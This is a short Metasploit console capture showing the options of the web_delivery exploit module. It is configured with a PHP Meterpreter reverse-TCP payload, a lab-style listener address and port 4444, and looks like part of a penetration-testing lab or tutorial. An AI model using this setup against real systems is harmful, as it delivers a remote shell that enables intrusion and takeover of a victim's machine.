 msf5 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8081 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 PHP